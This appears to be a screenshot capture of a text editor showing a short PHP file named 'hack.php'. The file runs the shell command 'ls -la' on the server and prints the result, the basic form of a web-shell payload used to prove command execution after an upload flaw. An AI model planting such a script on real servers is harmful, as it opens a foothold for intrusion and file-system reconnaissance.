 ~/Documents/hack.php - Mousepad
File Edit Search View Document Help
1 <?php
2 $output = shell_exec('ls -la');
3 echo "<pre>$output</pre>";
4 ?>
5